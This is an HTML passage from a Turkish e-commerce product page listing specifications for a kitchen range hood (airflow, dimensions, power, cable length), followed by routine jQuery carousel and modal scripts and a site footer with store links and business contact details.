	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">tek y&ouml;nl&uuml; flap</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Max. emiş g&uuml;c&uuml;: 739 m3/h</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Hava &ccedil;ıkışlı (YxGxD): 635-965 x 750 x 500 mm</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Hava dolaşımlı (YxGxD): 635-1075 x 750 x 500 mm</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Hava dolaşımlı - CleanAir mod&uuml;l&uuml;: 703 x 750 x 500 mm - dış baca 833-1163 x 750 x 500 mm - teleskopik baca</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Boyutlar (cleanAir mod&uuml;l&uuml;) (YxGxD); 703 x 750 x 500 mm</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">CleanAir mod&uuml;l&uuml; ile hava dolaşımlı kullanımda &ouml;l&ccedil;&uuml;ler (YxGxD): 703 x 750 x 500 mm - dış baca ile kurulum 833-1163 x 750 x 500 mm - teleskopik baca ile kurulum</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">G&uuml;&ccedil; seviyesi: 255 W</span></span></span></span></span></span></span></span></li>
	<li style="margin-bottom:4.7pt; margin:0cm 0cm 10pt"><span style="font-size:11pt"><span style="background:white"><span style="color:#2d373c"><span style="line-height:normal"><span style="tab-stops:list 36.0pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt"><span arial="" style="font-family:">Elektrik kablo uzunluğu: 1.3 m</span></span></span></span></span></span></span></span></li>
</ul>

			</div>
		</div>
		<div class="clearfix"></div>
<input type="hidden" name="totozel" id="totozel" value="" />
<script language="javascript" type="text/javascript">
	document.getElementById("totozel").value = 3;
	
	$(function(){
		$("#divUrunAciklama img").addClass("img-responsive");
	
		$("#fiyati-haber-ver").click(function(){
			bootmodal('Ürün listenize eklendi. Fiyatı düştüğü zaman bilgilendirileceksiniz.','custom','','','','Tamam','','btn-danger','','','','','')
		});
	});

</script>
	
		</div>
	</div>
	<div class="clearfix"></div>
	<section id="haftanin-urunleri">
		<div class="container-fluid">
			<div class="page-inner inner-align">
                <div class="col-lg-12 col-md-12 col-xs-12 page-inner">                     
				    <h2 class="urun-detay-benzer-urunler-baslik">Benzer Ürünler</h2>
                </div>
				<div class="benzer-urunler-slide hide">
					<div class="loading-gif">
						<img src="/images/prod2load.gif" class="img-responsive center-block" alt="Ürünler yükleniyor" width="40" />
					</div>
				</div>
			</div>
		</div>
	</section>
	
		<script>
			$(document).on("click",".uruntablari-alias",function(){
				$('html, body').animate({scrollTop: $('#tdContainerBorder').offset().top - 130}, 500);
			});

		$(function(){
			$.ajax({
				url: "urunliste_benzer_urunler.asp",
				type: 'POST',
				data: {
					catID: 4089,
					prodID: 2419
				},
				success: function(result){
					$(".benzer-urunler-slide .loading-gif").addClass("hide");
					$(".benzer-urunler-slide").removeClass("hide").html(result);
					$(".benzer-urunler-slide").slick({
						 dots: false,
						infinite: true,
						slidesToShow: 5,
						slidesToScroll: 5,
						autoplay: true,
						autoplaySpeed: 3500,
						responsive: [
						{
						  breakpoint: 1124,
						  settings: {
							slidesToShow: 3,
							slidesToScroll: 3,
							infinite: true,
							dots: false
						  }
						},
						{
						  breakpoint: 800,
						  settings: {
							slidesToShow: 2,
							slidesToScroll: 2
						  }
						},
						{
						  breakpoint: 520,
						  settings: {
							slidesToShow: 1,
							slidesToScroll: 1
						  }
						}
					  ]
					});
				}
			});
		});
	</script>
	<footer>
		<section id="footer">
    <div class="inner-align footer-mm1">
		
		  <div class="col-lg-9 col-md-9 col-xs-12 footer-sayfalar">
				
					<ul>
						<li>Kurumsal</li>
						<input type="checkbox" id="footer-but-3"  role="button">
						<label for="footer-but-3" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-29-hakkimizda.html" title="Hakkımızda">
									Hakkımızda
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-47-Magazalarimiz.html" title="Mağazalarımız">
									Mağazalarımız
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-22-banka-hesap-numaralari.html" title="Banka Hesap Numaraları">
									Banka Hesap Numaraları
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10047-cerez-politikasi.html" title="Çerez Politikası">
									Çerez Politikası
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10049-kisisel-verilerin-islenmesi-aydinlatma-metni.html" title="Kişisel Verilerin İşlenmesi Aydınlatma Metni">
									Kişisel Verilerin İşlenmesi Aydınlatma Metni
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/b-blog.html" title="Blog">
									Blog
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/haberler.asp" title="Haberler">
									Haberler
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-57-insan-kaynaklari.html" title="İnsan Kaynakları">
									İnsan Kaynakları
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>Müşteri Hizmetleri</li>
						<input type="checkbox" id="footer-but-9"  role="button">
						<label for="footer-but-9" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-10066-mesafeli-satis-sozlesmesi.html" title="Mesafeli Satış Sözleşmesi">
									Mesafeli Satış Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10067-on-bilgilendirme-formu.html" title="Ön Bilgilendirme Formu">
									Ön Bilgilendirme Formu
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/usrord.asp" title="Sipariş Sorgulama">
									Sipariş Sorgulama
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-13-teslimat-ve-kargo.html" title="Teslimat ve Kargo">
									Teslimat ve Kargo
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-14-iade-ve-degisim.html" title="İade ve Değişim">
									İade ve Değişim
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-19-uyelik-sozlesmesi.html" title="Üyelik Sözleşmesi">
									Üyelik Sözleşmesi
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-21-gizlilik-ve-guvenlik.html" title="Gizlilik ve Güvenlik">
									Gizlilik ve Güvenlik
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
				
					<ul>
						<li>Kampanyalar ve Uygulamalar</li>
						<input type="checkbox" id="footer-but-10050"  role="button">
						<label for="footer-but-10050" class="footer-button" id="button">
						   <i class="ion-chevron-down"></i>
						</label>
						<ul>
						
							
						<li>
							
								<a class="footer-list-icon" href="/s-10055-garanti-pay-mobil-odeme.html" title="Garanti Pay Mobil Ödeme">
									Garanti Pay Mobil Ödeme
								</a>

							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="kampanyalar.asp" title="Veyisoglugrup.com'dan Kampanyalar">
									Veyisoglugrup.com'dan Kampanyalar
								</a>
							
						</li>	
					
							
						<li>
							
								<a class="footer-list-icon" href="/s-10054-yuksek-musteri-memnuniyeti.html" title="Yüksek müşteri memnuniyeti">
									Yüksek müşteri memnuniyeti
								</a>

							
						</li>	
					
				
				
				</ul>
				</ul>
			<ul class="footer-iletisim">
				<li>İletişim</li>
				<input type="checkbox" id="footer-but-iletisim"  role="button">
				<label for="footer-but-iletisim" class="footer-button" id="button">
				   <i class="ion-chevron-down"></i>
				</label>
				<ul>
				
				   <li><a href="#"><i class="fas fa-map-marker-alt"></i><strong>Adres: </strong>M. Akif Ersoy mah. Atatürk Bul. No:41/A Kemalpaşa/İZMİR</a></li> 
				
				   <li class="icon-cevir"><a href="tel:0 850 303 99 73"><i class="fas fa-phone"></i><strong>Telefon: </strong>0 850 303 99 73</a></li> 
				
				   <li><a href="#"><i class="far fa-clock"></i><strong>Çalışma Saatleri: </strong>09:00-18:00</a></li> 
				
				   <li><a href="mailto:siparis@veyisoglugrup.com"><i class="fas fa-envelope"></i><strong>E-Posta: </strong>siparis@veyisoglugrup.com</a></li> 
				

				</ul>
				<div id="ETBIS" class="show-block"><div id="86DF5DB9413B45D4B5C862FDA95E79F3"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/86DF5DB9413B45D4B5C862FDA95E79F3" target="_blank"><img style="width:100px; height:120px" src="data:image/jpeg;base64, iVBORw0KGgoAAAANSUhEUgAAAQQAAAEsCAYAAAAl981RAAAAAXNSR0IArs4c6QAAAARnQU1BAACxjwv8YQUAAAAJcEhZcwAADsMAAA7DAcdvqGQAAId7SURBVHhe7V0HgBRF1v7NOUvOUUA9M2dCzDmeiOKpZ0TMOSFGVMw5IwYwgYCKilnJbM675CAZQZAgWd//vu5qZvb1693q7ZnZXZjv7hOYflXVofrrCq9e/R+DahKPOeYYkli2bBntvffePtvvvvvOWMTwxBNP+OyOPvpoczSG5cuXU926dX22tjzyyCNNTpXjzDPP9KW/6667zNEYMjIyfHZheNttt5mcYsjKyvLZbb/99jRnzhxjkVx06dLFV351cuutt6bp06ebs0sMNmzYQC1btvSV9eGHHxqLGN5++22fXQ3g/5gboRlUG9OCUN4uDNOCUDnTgqAyLQhpQUgLQqKQFoQkMowgfP/998YiBk0QjjrqKHM0hlQKwhlnnOFLnypByM7O9tltt912NHfuXGORXJx//vm+8quTW221VcIF4e+//04LQrIYRhBGjRplLGLo06ePz+7ggw82R2OIKgidOnUyOVWO448/3pf+5ptvNkdjGDt2rM8uDG+55RaTUwxFRUWq7dKlS41FcqGJYXVz6tSp5uwSh9atW/vK2WQE4cknn3Sa48nmZZdd5is7jCAccsghdMopp5TjAw884CsnMzPT5BRDVEHYfffdfWWfc845tGTJElNCDLm5ub5zmjRpkjkaw59//umz+/LLL2mvvfbylf/www/7bNE6kueEeyztvvnmG+fLLW01vvHGG+bsqoaCggJf+ddff73vejSied+/f39feoixtD3rrLN8dhrRqly1apU5uxi0e2fLk08+mXbYYQffOdkKQrNmzdRzTQYbN27sK59ZsSCg6ZoKPP30076ywwiCxnvvvdekqhhRBSGIyWiKaw/xp59+MkdjePHFF312++67rzlaHrvuuqvPVmP37t1NisShb9++almS22yzjSqwF198sc/29ttvN0erBm2cJyptBeFf//qXOZp8dOjQwVc+s2JB0CpbMvDoo4/6yo4qCPfdd59JVTGSIQg77bQTzZ8/35SQGPz111/UsGFDX1loOUg8//zzPrvDDjvMHI1h9erV1KhRI5+tRq0bEhUvv/yyWpYkBGHmzJkmVQwXXHCBz/aGG24wR6uGCy+80JdnVNoKQpBoJwP77LOPr3xmWhDSgpAWhHikBSEGn0FNEwT0rbfYYgufrcbq7DLsvPPOtG7dOlNCYlDdgmB7P8MgqiCg3y5te/ToYY5WDaeddpovz6jcpAUBI+Do81eVM2bMMDnFYCsIqMAPPfSQM1VXGWEny/74449NTjEECQIG22SeOCdpp3Hbbbd1BjVl+bbUKlB1CwJ8OOR5YqBPAnPxb775ps9WGzyNKggDBgzwPaMHH3zQV7bGZ5991vnASODeyzw1Xn755eq5aowqCBhr0a7Bhv369TO5lEfCBOHuu+/22YXh119/bXKKwVYQwkCbdtxvv/3M0RiCBGHMmDHGIoZXXnnFZ5cM4mFJVLcgaGzVqpXJKYa1a9c6XSZpq70UUQVBA2ZDtDw0TpkyxaQKj9mzZ6t5aowiCP/88486u2RL1G0NCRMETHNptrb84YcfTE4xJEMQonoqYkpOAtOw0i4Z/Pe//21KjKEmCsKhhx5qcooBgtC0aVOf7WeffWYsYkiGILz66qtqHpJRPRWD/Do0RhWENm3a+Gxt2a5dO5NTeaQFgZkWhPJIC0JaEATTghAkCL/88ouxiOGpp57y2SWD+++/vykxhpUrV6o+A0OGDDEWMWjCpVU2CMJuu+3ms7WlJlxA8+bNfbZaV1F7KTRCEBYvXmxSVYx33nlHzUNjFE/FMILw3nvvmVQxpAXBMIogYMAqPz/f8cuPJ6YjJaIKApx7ZDmPP/6481WMJ264TBtEuLXK9Br/97//mbOLAS/vqaee6rMdOXKksYjho48+8tnBU1ECX3OMqkvbPfbYQz1/yfbt2/vu0fjx46l+/fo+W4iUtL3zzjt9dhrxNf/qq6986TVqY1w77rij7xohZlGcxzRBwAwYxFyWNXz4cJMqhrQgGEYRBLz42ldSu+FRBUHjPffcY1LFoK0iDCJcRmsDatrKxKg88MADzZUlDpogYMEUBhttkBYEw6iCsOeee/psv/32W2MRQ6oEAV9EzVaj1myuiahpKxOj8oADDjBXljgECYI2ra4hLQiGUQVB81TUvrypEoQwKxPR7K0N+M9//qOef21lKgVh2rRpxqJipAXBMBmC8OOPPxqLGLSBtSBB0FodGjVBCBO7QJu5qInY1FoImv9JVBQWFqpl2Q5UpgXBMBmCgBdt/fr15fjYY4/57IIEAdN5GLiqjBAEWQ5iMchyQC09pghlegTVsIVMmyyed9556jVJYhBNu05b9/Itt9zSlxZfWc3WllqeWhwMQLt2vIA2KC4u9pWDgDO2U5lpQTBMhiBgVLtFixblqI2Ua4KAF/[base64]/[base64]/3qq6/2lfXcc8/5bBF4VQJTVzItBiS1AJ62RHhwWXYY/ve///XliRdKnifsbAcl8fWS6cPENLzxxht95wn3cpmnRrhyv/XWW770ECnNXrJnz57maVUNtoIAfP75577ztKW2+A1ImCAkA8kQBOQpgZdPs7UNd6YJgnaeADZBkbaav4QGxGKQaaPyiCOOMLlXDbYBUVNJzUM1TDwEbcGU7ZRrkyZNTIqqIYwgJAObnSBoMRVHjx7ts9tll11o4cKFxqJiaIKgbdSClYnaAh/bKa2oG7Vo1JY/h4EWybm6OWjQIHN2MURd/mwbU1FbkRoGaUGoAGlBKI+0INgxLQhVR5UEASv5UgHEt5NlRxUELShoUJcBI+M2SJUgwAtOpo3KtCD4GaXLkAxBqPH7MmBGQRuoSDQ13/kwgnDCCSf4Bn0QbFOWow0qXnHFFU5QDWmrebclQxBKSkp8ZSN2ozzPoEHF4447zmeL6UBppwkCvPUGDx7sKx+emxKaIIQZVMTzlLY4J2mHdSXSLihPW0GAQ5fMM8ygIjxEZZ6aIGBGALMUMk+tJaIJAqJXybTJouaUxaxYEKqTYQQBKw4lbPd2BOCDLm2/[base64]/n666/77DCiLoHnrvWjNeHSXl44pEmEEQTtPGsAY4IAtaxJxPSPxIoVK5z+oLTVAo1qLxq+aBjgiWdpaanzAso8f/31V5NTDHB6kXbwrJN5lpWVOVvUS9uff/7Z5BQDBrak3emnn+7LE+epvWhRBGHNmjXOOIAsX2txaYKAr6Q8z8mTJ6vLtLW4l++//77P7owzzjBHYwgSBLQGZPkvvPCCL0/[base64]//[base64]/alx2ChDeBzIPNE1B9UYgnE+5PlaIQrt8wT56kFyrAVBAz2aWXZUvOShD+8PE+0bhAIRsvDhnDRlsCAJNZ3yLK0gDO4R1q+toTPgSwH91PaoSUhgfOEK7pM/8cffxiLioE4GLKcMNSW/CPwq2YbwMQIAtb5I4t4YgTYtineq1cvX/ogF1YNEB+ZXiNefAk8RM23QXvRogJrLmQ5GoO2Hovih5AMar4igO0CNI3a/[base64]/32SE6EYKcxBOj0lrkYQ1w7pHpNaUOAvp9Mj3cVfmyyjGMICBQhrxO292b8ZVEuHqZXpujPvbYY33njilTmfbOO+90FkJJW20vwZycHJ8dBjRl2UHEjkoy/TnnnOOzgyu1PE8QMzwyvcZzzz3Xl2dUQTjqqKPUsmx5//33+67ngQce8Nl98MEH5iwqBzZ/kXlq60U0QcCsDT6Ysny4xkvbhAoCw2eg+Z/ffffdPrugwaXqhDZvHkYQNNrOcWPNxTbbbKPmIfnQQw+ZVDEEfSlsBVbDlClT1Dw1asFgta9kELEq1QZYNyDTRhUECGcUaCKlvWhhcPbZZ/vyhIu0RJAgaF1vRAuXtkkXBC2morZRC6L21DRonopRBUHb/VlD0PJnjdreBFoXDNOGUeb3w7hD2y5/1hjGU9F2+XMQNEGoTk/FIGgh7PFCSwQJgtZSRyQnaZsWhAqQFoTySAuCHdKCEIPPABVTQgsSctJJJ5mjNQdYBivPE/11DdqyYo3oLtnC1rNO64ZoggBfCQhNVaEtwgqiFsgFy7Q1W41whrGBFsykbdu25mjl0F6022+/3RytGrSBX7x8UYC4nTLPqIKgnSfGfiTwEZF2FbBiQcDgFjbDiOcll1zis0NEGmkXlZoYYYkmWi2aveTll1/[base64]/[base64]/[base64]/[base64]/vjjj01ONQf4EGnnasMwqzI19OvXT803CmuMIIRZ/mwrCGE8FaG4qYCtp2Iydm6Kuvw5KmyXPwdRC/[base64]/peloOYE9IOxO/S9plnnokJgrmf5YAFRjgUTy0oqAb4yMu0oG148zDTT5ogaLtB7bfffuZoDOiGwKFE2qbKW09rcYWhbRh2fA1toW2RpjEoDLsGLcYCXgCJMPtaaiKH0XvNNgoRsVpi5syZqq0ttWsP+ppr1OonIkFLO8xGaAgI8VexIGhbj9kKAmYEtNgF2ipCDXCblmmDqAlCVE/[base64]/[base64]/vnnn7QgCNi2ENq0aWNSlEeAl2Z4QcDXHIFF46k59oDSDtR2FsYAi2YbhRAEPPR4Yqmvdp4atZcXzUyZJ1odWvkaMYYg0yNPCbwA0g4OVBjY0/KV1JaOhwGa6LJ8bI0nywl67hptBUG7diwpbtq0qS/PVAmC9tyrmxgkls9DI2aXtPRY0i1tt9lmm/CCAA9ExGOLJ6ZAkEU8EbEZbqTSVlsvruUZlRAZPPB4ahGHgqgJwhtvvOHLE2HRtPI1Ig6eTI/pUQnMxUs7NP0wkqzlK4kIvFGAAJ6yfIiMLAcCp907jbaCgKhBsmwMKKLCyjxTJQgfffSR75yqm4jiJJ+HRnwEtfSYXVPswwuCBq0fjcAhWlTdVEFzTApDTRC0ALNhHH6w/55Mr80IaF0bRM6J+qLbQgv1pgUvLS4u9tkF0VYQkuGHEFUQtDyrmxApG+BF19JrG/[base64]/[base64]/PKogYKyiNqAmCgJe6CiwFQSsZpUIEoShQ4cai4oxZ84cX9oKGBMEBIGQhNeYDbBbjkyLflffvn2dXYjiqQ3WweNNpg9D7UXByy/tEGvQFmgdyXNHS0bmCWclCVQ2rJqT6W+//XZfeo1Y/SkRRhDw8ss8b7zxRt/5YMBKcx5DLAtpq+16hRagtAtDLc/qFoTOnTv77h3OVQI7c8nrwcCvFlxXEwSM6chyEFhYIkgQEF9Clq/x9ddf95UDogUv82TGBMGUn1Bovu7a/H5UaE1xvLxRgACiMk+80DZA0BR4Fsr02sIuW+DF1SJQabz77rtNqhiCwnNpo//YZ0PaaUFBwywW06gFbYG7u2arUfMZ0BZhaa0jCIIWX8K2fgYJl7ZTsyYIWvg4DUGCYEut1QHgnij2yROEqDEVwwB73clytNWOYdC1a1fH/[base64]/OcNWuWSREDBOH444/3pddYp04d3zlhh2tZDgh7acsMLwgYrMOFV0ZEMsa2XHjZ4okLlEDsApk+jFehJghbbrmlL0+N6MviPDcXQPrmTJlCk7OyaEpODk2N4zTD6YYzDGfG8TfDWYazDec4zKa5cZwHZmfTfMMFhguZi/PzadlvvznnU1MQJAiIPaDVHVnn8BteNgl0y+R7oOUZ5Kko0wZRi1SOwW1ZDijtDMMLgm0ItZ133tnpo9lAC6GGTWFtoQmCLXfYYYdNXhD+4n517k8/0oc9e9LjJ51EN7JYX7/99nTTjjvQrczbmXcy7+Z7cS/zfuYDO2xPDzEfYfZmPsH2fZhPb78dPct8nvki82Xmq9ttR28w39xuW3qb+Q7zXeYHzP7bbksfMz/ZdhsayPyMOYT5+Tbb0Fd770Uj+euXz1/QuT/8UO3iECQImLrT6o4kXjRNEDRg8FOmD+rv2yIBG8iGFwTb+IdRPRW17eCDEEUQENlpUxWEOTNm0MA+feiejofRpVtvRf/l672C2YNfxuv5Bb6RX9hbmLcx72DexS/uvcz7mQ/wS/sQ8xFmb+YTnKYP8+lttqZnmc8zX2S+zHx1663pDeabXMbbzHeY7zLfZ/bnl+Qj5sdbbUmfMgcxBzOHMj/nc/nCcBhz3Kmn0kJlx/FUIUgQbJc/hxEE7WsexslNQwJWZYYXBNs9FPCiRREEbaooCFEFYdGiRSanTQML5s6ld3v1oivr1aMufI2XMK/ir3z3nXakHjvuSNczb2TezK2C25h3MO9i3sMtg/uYvZgPsv3DzEeZjzHROniS+Qy3CJ5jvsB8ifkK8zWndbAdvcWi0pfZj/keEy2EAUEtBOYXzK+YX7PQfLPlFvQ1n+d3XMZ0rtjVAQiCNsuA5r1WdyQhCFokIg2aIET1Jq0WQcAyWphXRswwRBGEVHUZIAgY1NwUgAnEr/[base64]/G4sYNEHQNqXFTZd2HjH9WFtRwtd1ZYf2dBpfR1d+sbuxENRmQfiR+QNfS/Zxxzmj56kCgoZodSMZRIwECYw/aLYa8XGTSLog2C5/DoOTTjrJV44mCNp28Lvuuqva39cEQfNUDNq5CZuozpw501jVLmTzfepSry6dztdxwc470YXMTUEQftpqS/qRr2mu5aq+RMB2eXoimKrt4EMyLQhgbRWEQu7SnVe3rtMy6LLLzpuUIPyMP/m68rteQH7PleQgLQiVCAJWsyUamiBom5Ughp+0A7UpQm1lYtBiHGnn0Xa6qKZgzqxZdHHbtnQyn/t/WAzOZyHY1AThZ762UfXq0MoQXqtRkEpB0FY7wjtXs9WorfTE8mvNNgRjgvDss8+SJL6y2LEnntq4AvbKl3b333+/[base64]/P8cyTmKcw0W04g3kWE1OO5zHhg9CV2Y0Jp6RLmfzE6Urm1czuzOuYNzBvYt7CvJ15F/Me5n3M+5kPMB9mPsp8nNmH+RTzGeZzzBeYrzBfZb7OfJP5NvMd5rvM/swBzI+YnzDhmGQlCPiT7acoXcpkIKogYMZKmwWzDbKqEYKgTd9feOGFPlstvkQY/FPZvgwnnHCCr1Bt9D5MTEVbQQjjqahB26glakzFmgAsy+5z/fV0H7cQHrroInqY+ehFF1Jv5mPMx7mi9GE+yXya+cyFXek55vPMF5kvde1KLzNfZb7GfIP5FvNtZl9mP+Z7zPe57/4BcwDzQ+bHF1xAnzIHMj9jDmYOZX7O/JI5jPnVBV3oG+Zw5rfM75k/dulCPzF/7nI+/cr5/[base64]/PPPVwfqMOgibTVqex7C8xFTobJ8TXg0QYAXmUwLIrSZNliZRnKwiuvF8NataCg/ExtByGq3D61fvdqkTh6CBKFJkya++qk52AUJwtNPP+1Lr1HLM0gQnnnmGV96DI5LYPs/rc5rHD58eMWCoEFb7Qgf8FQAobC22247X/maG2fYzV5rs6dibQN8D3/[base64]/wgCFE+VlUWhPhw1B61sOGaIGAwREufaOLGROkyoGuAWI+S9fhrFeVBplE5IAR/8Ndz9BWX0yB+FlZ+CFtu4XQZFnyb+EjdGsIIApr3sh6h9Ypl/1rdteHYsWN9ZUMQsrOzVXtJDCBKVFkQ4jes8DhixAiTbQyaIOBF09InmgiIihsky7cVBLhIIxiKJLzLEj2/v57zw8DTaL6HfV97jR68/Ta6s3t3uombv9d27Urdu3ShGy+6iO668krqyb/f3/0ahw9c4/JB5sPMRwx7Mx+75mp6nPnE1VdTH+ZTzKeZzzCfZT7HfJ75AvMl5ivMV6++il5jvs58k/nWVVfR29hmj9mP+S7zPeYHzP7MD5kfMz+56kr6lDmI+RlzCJ/nUOYXzC+ZXzG/Zn7DHM78jvn9lVfQD8yfmD8zf2WOuOIKGs3n/tN559Fn3LqDp+IQFgMbT8Wf2HZch/a0VqnoyUAYQcCybFmP4HeDQKla3bUhFu9p5eN3zV5SG/xM6Gav2qYqmiBUN20FIaqzU2XA2o3v+Wt29y230OncajqgSRNqtuOO1JC/dA24/MbM5swWzFbM1sw2zH2Y7ZgdmPsx/8U8kAn35EOZhzEPZx7BPJp5DBPrGOC6fCITC5w01+XzmRcwpesy4ipexdRcl29jBrkuP8KsiuvyB0y4Ln/KDLOWATERJvaMtuFOGIQRhCBgilLLIxXEWgiJhAqCtvy5NgtCsjwV0d14gvu5nQ46iOpvtx3tyWU12GorarbDDtRql12o7a67ULvddqUOrPT7Mfdn/ot5IPNg5qHMw9jm38wj2P5I5tHMY5jHMo9jnrjLznQS8xTmaTvvTGcwz2Kew9wUFzdh6fOo+vVpRQq7clEFAa2GgP0OUkLNUzGhgvDzzz+bbGOoiYKgrcDUBCFMnEYboM/Wp3dvat+0Ke3C+dfhrlNTfnlb7LYbtWK2ZrZh7sNikBaEEIKw1ZZOGLXpL79s7nRqUNsFQYvClFBB0OIh1ERBQDAVCW2142GHHWaORkdWZiYdf+SRtAPnW5dfhqb84jdjNmemBSGaIHzL9zT3/P/QhhSv2wgKoXb11Vcbi4pR3YKANRMSVXZMYvgMsAQZi5HiCddljC3EE26UWnqNTz75pC+9LbHbr7avPdaby/PE2nCZ/r333vPZnX322dYbyngYPGgQNd5rL9qZy27E59OEmRaEBAjC1lvRN3xPxx51JK2yjNidSHTu3JluvvlmX71B/Zb1pnv37iZVDEGCgCUAMk9bovXbSNm2HjtnS1u8/[base64]/NBbhwS+puh28FlMxKtKCwLQVBEwpHtXx37TDFltQAxaDBrvvlhaEiIKAtQzgD/wSTY/w0iQKaUGogiCECaGmMVWCgL6ghCYIcPrAg6wMzz/3HG3L9vX4Ba/PYpAWhKoJwiDuGsBTEfymWTMq7NWLViqh9qoD6DIMGDDA/CuGjz76yFdvqlsQPv/8c2OROFQqCIjbds8995Tjjz/+aJLHMHXqVJ/drbfe6uysLPPUBAEumxhsjCcegkSQIHTt2tVXPtZ3S2iCgOXUaPUg7yAg3sI+rVrRLlyx6/ILXo9f7vrMBvwiN2Q2ZjZhNmU2YzZntmS2YrZmwg9hH2Z7frH3Ze7H3J95APMg5iHMQ/lF78g8nF/wI5hHMTsxOzOPZZ7AL/qJzJOZp/KLfjrzTObZzHP5Rf8PswuzK/MiftkvZl7CvIxf9CuYVzGvYV7Lz+Q65g3Mm/hFv5V5O/NO5t38wt/LvJ/5IL/oDzMfZT7G7MP36UnmM/ySP8d8gfkS8xXma3xf3mS+xS98X2Y/5nvM95nY7PVDvs8eB/FvPx7bmUqef55WhBi7SQWOP/54Ou+883x1Eb/JehNVEODiLMtBGHWJIEHAuynTDx8+3KSKAd6T0g6Eq7NEpYKAQbgo0AYANUHAAKC00/bKDxKE8ZZbfgXtywBWtErtpRdecGx22npr2nmbbWiXbbamXZm78b93x/oI5l7MvZnwRajLrM9swGzIbLz1VtSE2YxfjhbMlsxWzDbMfZjtmftutSXtv9UWdAB/QQ/kbsnBzEOZHZn/Zh65xf/R0cxjmNJL8VQmNmrBNm5nM89lel6KFzIvZmLD18uYlzPjg6xez7yReTPzVqYMstqL+SATXorxQVafZj7LfJ75IlPzVOzHxHbwg7kl8MPpp1P+Y4/R/MxM8m/wVzMQZuemqILw8ssv++waNGhgjsYQJAga8WGUCNrrQZuRqFQQomzUgmAm2kIkTRBst4MPEgTNU1FDkCBUtvz5m6+/pre4b/n+e+/R++++W44fxLG/4ADDDw0/iuPHhp8Yfmo40HCQ4WeGg5lD4jiU+TnzC4f96EvmMOZXYL9+9DXzG8NvDb9jfs/8gfmj4c+GvzB/[base64]/g98wfDH5k/Gf7M/IX5q+EIw5HMUczRAz+lMYZjmeM+dTmemcHMZGYxs5k5hnmG+cwCw0JmEbOYWcIsNSxjTmBONJzEnMycwpxqOI05nTnDcKbhrDjOZs5hzmXOM5wfxwWGC5m/MxcJLmb+gb+/9SatyMw0d9YPbLm25ZZb+urXNddc46tL+fn5vvcF1GJ+YgWlTG/LtWvXqjMXCPmulS+53377qflW2mXA9IQkwp5LaIKw/fbbU7NmzcqxadOm6s1FhGNpa8ugPDVBwLSOTN+lSxdzNAZ0bbCHZZR4+slGz8suc2ItHrXVltSJr78z8zjmCcyTmKdsuQWdzjyTeTbzXK6U/2F2YXbd4v